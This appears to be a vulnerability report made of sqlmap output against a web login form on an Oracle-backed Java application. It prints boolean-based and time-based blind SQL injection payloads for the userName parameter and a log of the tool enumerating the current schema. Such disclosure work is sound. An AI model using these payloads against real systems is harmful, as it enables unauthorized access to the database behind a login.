 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: userName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 2482=2482 AND 'Eqae'='Eqae&userPwd=admin&verify=6191&isLogin=noLogin

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userName=admin' AND 9390=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(118)||CHR(107)||CHR(89),5) AND 'aJgr
'='aJgr&userPwd=admin&verify=6191&isLogin=noLogin
---
[12:40:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[12:40:54] [INFO] fetching current database
[12:40:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[12:40:54] [INFO] retrieved: PSI
[12:40:58] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database name
s on other DBMSes
current schema (equivalent to database on Oracle):    'PSI'